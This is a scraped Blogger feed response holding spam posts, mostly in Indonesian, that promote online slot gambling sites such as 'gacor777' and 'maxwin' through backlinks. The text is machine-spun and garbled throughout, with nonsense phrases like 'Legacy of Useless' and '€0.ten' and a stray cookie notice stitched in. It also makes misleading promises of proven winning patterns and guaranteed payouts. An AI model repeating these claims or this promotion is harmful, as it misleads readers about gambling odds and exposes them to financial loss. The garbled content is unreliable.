sans-serif; font-size: 16px;\"\u003EJadi pastinya jika bertanya tentang apakah permainan gates of olympus bisa memberikan Cuan besar, maka sangat mungkin dan bisa. Akan tetapi penting untuk kalian pahami dan pelajari beberapa trik strategi bermainnya termasuk juga memahami pola gates of olympus terbaru yang terbukti jitu.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBagi anda penggemar judi, khususnya permainan slot on-line, tentunya anda selalu mencari situs slot77 yang benar-benar terpercaya dan terbaik di kelasnya. Tentunya hal ini berkaitan dengan cara kita mencari daftar situs judi yang terpercaya sehingga kita bisa nyaman dan merasa aman dalam bermain slot on the internet dengan menggunakan smartphone atau ponsel kita dimanapun kita berada dan kapanpun kita ingin bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis Web site takes advantage of cookies to increase your encounter As you navigate by means of the web site. Out of these, the cookies that happen to be categorized as needed are stored with your browser as They are really essential for the Doing the job of fundamental functionalities of the web site.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBagi anda penggemar judi, khususnya permainan slot on-line, tentunya anda selalu mencari situs slot77 yang benar-benar terpercaya dan terbaik di kelasnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran free of charge dapat membantu Anda memperpanjang waktu bermain dan berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAgar anda tidak ribet dalam menemukan situs slot on line resmi terpercaya yang resmi. Langsung saja daftar akun slot anda di url resmi maxwin yang sudah terbukti aman dan terpercaya. Situs slot online maxwin merupakan backlink judi slot resmi terpercaya di Indonesia berlicensi Internasional dan memiliki jalin kerja sama dengan banyak provider slot on the net terkemuka di dunia. Dijamin anda bisa bermain sport slot on line dengan tenang dan nyaman di maxwin, berapapun kemenangan anda ketika bermain pasti dibayar langsung. Berikut deretan 32 daftar situs slot on the internet terpercaya dan \u003C\/span\u003E\u003Ca href=\"https:\/\/deployweb.info\/2023\/11\/03\/daftar-gacor777-elevate-your-online-gambling-experience\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Ecara menang bermain slot gacor 777\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E terpopuler di indonesia yang tersedia dan dapat dimainkan langsung.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDengan desain yang menarik dan penampilan yang indah, Anda akan merasa betah bermain Mahjong dalam waktu yang lebih lama.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/5502832352710562068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/5-simple-techniques-for-gacor-slots.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5502832352710562068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5502832352710562068"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/5-simple-techniques-for-gacor-slots.html","title":"5 Simple Techniques for Gacor Slots"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-6731565834714737188"},"published":{"$t":"2024-02-03T04:30:00.000-08:00"},"updated":{"$t":"2024-02-03T04:30:47.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Examine This Report On Gacor777 Which Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKarena itu, memilih situs yang tepat sangat penting dan akan kita bahas lebih lanjut di bagian berikutnya.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EGacor has registered a leading acquire of €0.ten. What would you make of the? Have you ever at any time performed at this On line casino? Read on to discover more about Gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EA further Enjoy ‘n Go masterpiece that is an element on the developer’s massively prosperous archaeological choice of slots. In Legacy of Useless, it's essential to land three or more scatters to trigger 10 free spins where you stand to gain big.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDaya tarik utama Slot Gacor adalah potensi kemenangan yang besar. Namun, ada beberapa alasan lain yang membuat jenis slot ini sangat populer di kalangan pemain, baik pemula maupun berpengalaman.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKnow When to Give up: When you’ve experienced an enormous gain or are on the losing streak, it’s vital to know when to stop playing. Don’t chase losses.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAbsolutely free Spins dan Respins: Absolutely free spins adalah putaran free of charge yang bisa Anda dapatkan, biasanya dengan mendapatkan tiga atau lebih scatter. Respins adalah fitur dimana Anda dapat memutar ulang gulungan satu atau lebih kali tanpa dikenakan biaya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDan ingatlah jackpot progresif, yang dapat berkembang menjadi jumlah yang sangat besar dan dimenangkan hanya dengan satu putaran keberuntungan. Memahami fitur dan reward khusus dapat secara signifikan meningkatkan peluang Anda untuk sukses besar di slot!\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPengganda adalah fitur tambahan yang dapat menggandakan kemenangan Anda. Ketika Anda mendapatkan kombinasi yang menang dengan simbol pengganda, kemenangan Anda akan diperbesar. Memahami bagaimana simbol liar dan pengganda bekerja dapat membantu Anda mengoptimalkan peluang Anda dalam permainan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESudah tentunya dalam Live22 akan memberikan jackpot-jackpot yang anda harapkan. Ini kami berikan Jackpot dengan rasio tertinggi untuk anda :\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan taruhan yang sesuai dan target kemenangan adalah hal penting dalam strategi bermain slot gacor. Sebelum memulai permainan, tentukan target kemenangan\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam dunia perjudian on-line, istilah “slot gacor” kini semakin populer dan menjadi topik hangat di kalangan penjudi. Istilah ini merujuk pada mesin slot yang sering memberikan kemenangan, sehingga \u003C\/span\u003E\u003Ca href=\"https:\/\/clickdigitalseo.info\/2023\/11\/03\/discover-the-excitement-of-daftar-gacor777-your-ultimate-online-gambling-destination\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Eslot gacor 2024 gacor hari ini\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E menarik banyak pemain yang ingin mencoba peruntungan mereka.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPelajari bonus dan promosi yang ditawarkan: Baca syarat dan ketentuan bonus untuk memahami cara mengklaim dan menggunakan reward dalam slot gacor.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis on the net casino sport presents an exhilarating practical experience with its engaging attributes and opportunities to earn massive. Let’s choose a more in-depth take a look at The explanations driving the surging recognition of […]\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMemahami konsep residence edge sangat penting untuk memaksimalkan peluang Anda untuk menang dari slot online. Ini adalah keuntungan matematis yang dimiliki kasino atau mesin slot atas Anda.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/6731565834714737188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html","title":"Examine This Report On Gacor777 Which Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-8067133456612952048"},"published":{"$t":"2024-02-03T04:24:00.000-08:00"},"updated":{"$t":"2024-02-03T04:24:40.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Everything About Gacor777 Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah memahami berbagai strategi bermain dan mengenal berbagai video game Slot Gacor populer, langkah berikutnya yang tak kalah penting adalah memilih situs untuk bermain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESemua pembahasan ini dirancang untuk memberikan pemahaman yang lengkap dan mendalam tentang Slot Gacor, yang tentunya bisa membantu Anda dalam meraih kemenangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan anggaran akan membantu Anda menghindari pengeluaran berlebihan dan menjaga aktivitas perjudian Anda tetap terkendali.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E) tinggi. Para pemain sudah mengetahui bahwa match slot on-line dengan RTP tinggi memberikan peluang kemenangan yang lebih tinggi. Pilihlah video game slot on the internet dari service provider terkenal yang memiliki RTP tinggi.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebagai penutup, kita akan membahas beberapa tips dan trik tambahan yang dapat membantu Anda menang besar di slot gacor. Meskipun slot adalah permainan yang berdasar pada keberuntungan, beberapa strategi berikut ini dapat membantu meningkatkan peluang Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESaat mencari tempat bermain Slot Gacor, memilih situs yang terpercaya dan aman adalah langkah penting yang tidak boleh diabaikan. Dengan bermain di situs terpercaya, Anda dapat bermain dengan aman dan nyaman tanpa harus khawatir tentang hal-hal seperti penipuan atau kecurangan. Berikut adalah beberapa tips yang bisa membantu Anda dalam memilih situs Slot Gacor yang terpercaya. Pertama, periksa reputasi situs tersebut. Anda bisa mencari ulasan dan testimoni dari pemain lain untuk melihat bagaimana pengalaman mereka bermain di situs tersebut. Situs yang baik biasanya akan memiliki ulasan positif dan mendapat score tinggi dari para pemainnya. Selanjutnya, pastikan situs tersebut memiliki lisensi dari lembaga perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut telah memenuhi standar dan regulasi yang ketat dalam hal keamanan dan good Engage in.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EIngatlah bahwa mesin slot didasarkan pada keberuntungan, dan tidak ada keterampilan atau strategi yang dapat menjamin kemenangan. Perlakukan setiap putaran sebagai peristiwa yang terpisah dan nikmati prosesnya tanpa terlalu terikat pada hasilnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ENamun, sangat penting untuk tetap tenang dan tetap berpegang pada anggaran dan strategi bermain yang telah Anda tentukan sebelumnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESelain itu, pilihlah activity dengan volatilitas yang sesuai dengan strategi Anda. Jika Anda mencari kemenangan besar dan bisa menerima risiko kehilangan banyak dalam waktu singkat, pilihlah game dengan volatilitas tinggi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran gratis dapat membantu Anda memperpanjang waktu bermain dan \u003C\/span\u003E\u003Ca href=\"https:\/\/camphene.info\/2023\/11\/03\/unlocking-the-thrills-of-daftar-gacor777-your-gateway-to-online-gaming-excellence\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Esitus slot gacor 777 anti rungkad\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBermain Slot Gacor tidak hanya tentang hoki, tetapi juga memerlukan strategi dan pemahaman yang baik tentang permainan. Sebagai pemain, Anda harus mengetahui berbagai strategies dan trik yang dapat membantu meningkatkan peluang Anda untuk menang. Mari kita pelajari lebih lanjut tentang beberapa strategi bermain Slot Gacor. Pertama, penting untuk memahami dan mempelajari cara kerja Slot Gacor. Seperti yang telah disebutkan sebelumnya, setiap Slot Gacor memiliki karakteristik dan fitur yang berbeda-beda. Mengenal fitur-fitur ini akan memberi Anda pemahaman yang lebih baik tentang bagaimana permainan berlangsung dan strategi apa yang sebaiknya digunakan. Misalnya, pentingnya RTP atau Return to Player. RTP adalah persentase dari total taruhan yang dikembalikan kepada pemain dalam jangka panjang. Memilih Slot Gacor dengan RTP tinggi dapat meningkatkan peluang Anda untuk menang. Selanjutnya, Anda harus memiliki jadwal bermain yang tetap dan disiplin dalam menjalankannya. Ini termasuk menetapkan batas kerugian, batas waktu bermain, dan focus on kemenangan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESlot Gacor adalah istilah yang populer di Indonesia dan merujuk pada mesin slot yang sering memberikan kemenangan atau “gacor”.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EManajemen bankroll adalah aspek penting dalam bermain slot gacor. Anda harus menentukan batas kerugian, focus on kemenangan, dan batas deposit Anda sebelum memulai bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPastikan situs yang Anda pilih memiliki reputasi yang baik dan mendapatkan lisensi resmi dari otoritas perjudian. Ini penting agar Anda dapat memainkan demo slot yang gacor dan memiliki peluang menang yang lebih tinggi.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/8067133456612952048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html","title":"Everything About Gacor777 Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/feeds/posts/default?max-results=3&start-index=2&alt=json-in-script&callback=jQuery11100933070307056973_1768805966489&_=1768805966490
body_size: 5772
content:
// API callback
jQuery11100933070307056973_1768805966489({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371"},"updated":{"$t":"2024-11-01T03:40:16.905-07:00"},"category":[{"term":"informasi game online"},{"term":"gacor777"},{"term":"slot gacor777"}],"title":{"type":"text","$t":"G777"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-6731565834714737188"},"published":{"$t":"2024-02-03T04:30:00.000-08:00"},"updated":{"$t":"2024-02-03T04:30:47.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Examine This Report On Gacor777 Which Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKarena itu, memilih situs yang tepat sangat penting dan akan kita bahas lebih lanjut di bagian berikutnya.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EGacor has registered a leading acquire of €0.ten. What would you make of the? Have you ever at any time performed at this On line casino? Read on to discover more about Gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EA further Enjoy ‘n Go masterpiece that is an element on the developer’s massively prosperous archaeological choice of slots. In Legacy of Useless, it's essential to land three or more scatters to trigger 10 free spins where you stand to gain big.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDaya tarik utama Slot Gacor adalah potensi kemenangan yang besar. Namun, ada beberapa alasan lain yang membuat jenis slot ini sangat populer di kalangan pemain, baik pemula maupun berpengalaman.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKnow When to Give up: When you’ve experienced an enormous gain or are on the losing streak, it’s vital to know when to stop playing. Don’t chase losses.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAbsolutely free Spins dan Respins: Absolutely free spins adalah putaran free of charge yang bisa Anda dapatkan, biasanya dengan mendapatkan tiga atau lebih scatter. Respins adalah fitur dimana Anda dapat memutar ulang gulungan satu atau lebih kali tanpa dikenakan biaya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDan ingatlah jackpot progresif, yang dapat berkembang menjadi jumlah yang sangat besar dan dimenangkan hanya dengan satu putaran keberuntungan. Memahami fitur dan reward khusus dapat secara signifikan meningkatkan peluang Anda untuk sukses besar di slot!\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPengganda adalah fitur tambahan yang dapat menggandakan kemenangan Anda. Ketika Anda mendapatkan kombinasi yang menang dengan simbol pengganda, kemenangan Anda akan diperbesar. Memahami bagaimana simbol liar dan pengganda bekerja dapat membantu Anda mengoptimalkan peluang Anda dalam permainan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" 